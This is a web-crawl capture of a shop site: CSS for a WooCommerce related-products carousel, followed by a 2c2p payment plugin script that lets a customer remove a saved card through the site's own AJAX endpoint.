                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://pinnshop.com/wp-content/plugins/2c2p-redirect-api-for-woocommerce/Includes/wc-2c2p-script.js
body_size: 521
content:
jQuery(document).ready(function($) {

    //Hide remove button when user select first option from dropdown (l'll use my new card)
    $('#wc_2c2p_stored_card').live('change', function() {
        var value = $('#wc_2c2p_stored_card').val();

        if (value === "0") {
            $('#btn_2c2p_remove').hide();
        } else {
            $('#btn_2c2p_remove').show();
        }
    });

    //Button click event
    $('#btn_2c2p_remove').live('click', function() {
		if($("#wc_2c2p_stored_card").val() === "0"){
			alert("Please select card number to delete.");
			return;
		}

		var ajaxurl  = $("#ajax_url").val();
        var tokenId = {
            'token_id': $("#wc_2c2p_stored_card").val()
        };
				
		jQuery.ajax({
                type: 'POST',
            data: {
                action: 'paymentajax',
                data: tokenId
            },
                url: ajaxurl,
                cache: false,
                success: function (data) { 
                	if(data === "0"){
                		alert("Unable to remove your card. Please try again, and let us know if the problem persists.");
                		return;
                	}

                	var isdeleted = $("#wc_2c2p_stored_card option[value="+ tokenId.token_id + "]").remove();
                	if($("#wc_2c2p_stored_card").find("option").length <= 1){
                		$("#tblToken").hide();
                	}

                	if(isdeleted.length === 0){
                		alert("Unable to remove your card. Please try again, and let us know if the problem persists.")
                } else {
                    $('#btn_2c2p_remove').hide();
                		alert("Your card has been removed successfully.");	
                	}                	
                },
                error: function(data){                	
                	alert("error" + data);
                }
            });
	});
});